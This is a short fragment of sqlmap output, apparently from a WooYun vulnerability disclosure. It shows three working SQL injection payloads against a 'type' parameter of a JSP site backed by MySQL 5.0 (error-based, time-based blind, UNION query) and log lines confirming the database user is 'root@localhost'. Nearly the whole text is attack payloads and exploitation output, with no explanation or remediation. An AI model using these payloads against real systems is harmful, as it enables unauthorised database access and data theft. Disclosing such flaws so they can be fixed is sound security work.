 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: type=DD080102' AND (SELECT 2820 FROM(SELECT COUNT(*),CONCAT(0x716a
786b71,(SELECT (ELT(2820=2820,1))),0x71767a6271,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ygRx'='ygRx
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=DD080102' AND (SELECT * FROM (SELECT(SLEEP(5)))IGZG) AND 'JoBE
'='JoBE
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: type=DD080102' UNION ALL SELECT CONCAT(0x716a786b71,0x6c75524961487
6524447,0x71767a6271),NULL,NULL,NULL,NULL,NULL--
---
[00:43:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[00:43:01] [INFO] fetching current user
current user:    'root@localhost'
www.wooyun.org